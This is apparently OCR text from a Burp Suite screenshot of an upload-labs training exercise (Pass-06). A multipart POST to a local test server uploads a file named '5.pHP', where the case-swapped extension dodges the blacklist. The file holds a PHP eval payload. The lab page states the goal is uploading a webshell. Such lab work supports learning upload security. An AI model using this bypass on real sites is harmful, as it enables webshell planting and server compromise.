 Request
Pretty Raw Hex \n
1 POST /upload/Pass-06/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-06/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------141039884045785781709234073
9 Content-Length: 376
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------141039884045785781709234073
16 Content-Disposition: form-data; name="upload_file"; filename="5.pHP"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------141039884045785781709234073
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------141039884045785781709234073--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄